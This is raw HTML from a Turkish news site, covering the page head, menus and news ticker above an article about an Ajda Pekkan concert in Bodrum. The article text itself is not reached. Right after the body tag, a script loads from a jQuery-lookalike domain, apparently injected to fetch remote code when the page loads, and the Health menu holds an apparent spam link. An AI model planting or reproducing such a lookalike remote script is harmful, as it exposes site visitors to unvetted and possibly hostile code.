

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html
body_size: 20309
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Türk pop müziğinin efsane ismi Ajda Pekkan, Bodrum Antik Tiyatro’da muhteşem bir konserle hayranlarını mest etti. Kerkisolfej Organizasyonu ve Kral Pop"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı | Bir Haber" />
<meta property="og:description" content="Türk pop müziğinin efsane ismi Ajda Pekkan, Bodrum Antik Tiyatro’da muhteşem bir konserle hayranlarını mest etti. Kerkisolfej Organizasyonu ve Kral Pop" />
<meta property="og:url" content="https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Kültür Sanat" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="479" />
<meta property="og:image:alt" content="Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-09T15:13:06+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı | Bir Haber" />
<meta name="twitter:description" content="Türk pop müziğinin efsane ismi Ajda Pekkan, Bodrum Antik Tiyatro’da muhteşem bir konserle hayranlarını mest etti. Kerkisolfej Organizasyonu ve Kral Pop" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg","url":"https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg","width":"720","height":"479","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html#webpage","url":"https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html","name":"Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yapt\u0131 | Bir Haber","datePublished":"2024-07-09T15:13:06+03:00","dateModified":"2024-07-09T15:13:06+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yapt\u0131 | Bir Haber","datePublished":"2024-07-09T15:13:06+03:00","dateModified":"2024-07-09T15:13:06+03:00","articleSection":"K\u00fclt\u00fcr Sanat","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"T\u00fcrk pop m\u00fczi\u011finin efsane ismi Ajda Pekkan, Bodrum Antik Tiyatro\u2019da muhte\u015fem bir konserle hayranlar\u0131n\u0131 mest etti. Kerkisolfej Organizasyonu ve Kral Pop","name":"Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yapt\u0131 | Bir Haber","@id":"https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Bir Haber &raquo; Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı yorum akışı" href="https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/75541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=75541' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Ajda Pekkan sahnesinde uzun bir aradan sonra 3 kez bis yaptı" />
<meta property="og:url" content="https://birhaber.net/ajda-pekkan-sahnesinde-uzun-bir-aradan-sonra-3-kez-bis-yapti.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2024/07/Ajda-Pekkan-Bodrum-konseri.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
